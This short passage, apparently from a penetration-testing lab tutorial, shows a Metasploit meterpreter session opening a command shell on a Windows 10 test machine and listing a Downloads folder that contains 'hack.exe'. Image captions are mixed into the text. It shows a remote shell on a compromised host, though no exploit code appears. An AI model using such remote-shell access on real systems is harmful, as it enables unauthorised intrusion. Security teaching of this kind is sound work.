 meterpreter > shell
Meterpreter Shell
Process 4828 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1158]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Downloads>dir
dir
Command Prompt
Volume in drive C is Windows 10
Volume Serial Number is B009-E7A9
Directory of C:\Users\IEUser\Downloads
05/05/2020  09:34 AM    <DIR>          .
05/05/2020  09:34 AM    <DIR>          ..
05/05/2020  09:34 AM            73,802 hack.exe
dir command output
1 File(s)         73,802 bytes
2 Dir(s)  21,723,791,360 bytes free
C:\Users\IEUser\Downloads>